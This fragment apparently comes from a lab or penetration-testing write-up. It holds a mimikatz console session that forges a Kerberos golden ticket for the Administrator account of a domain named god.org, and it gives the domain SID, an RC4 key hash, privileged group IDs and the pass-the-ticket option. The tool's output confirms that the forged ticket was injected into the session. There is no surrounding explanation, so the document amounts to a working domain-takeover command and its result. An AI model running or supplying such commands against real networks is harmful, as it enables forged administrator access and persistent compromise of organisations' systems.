 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-
2381784089 /rc4:58e91a5ac358d86513ab224312314061 /user:Administrator /id:500 /gr
oups:500,501,513,512,520,518,519 /ptt
User      : Administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *500 501 513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2024/6/8 15:16:38 ; 2034/6/6 15:16:38 ; 2034/6/6 15:16:38
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ god.org' successfully submitted for current s
ession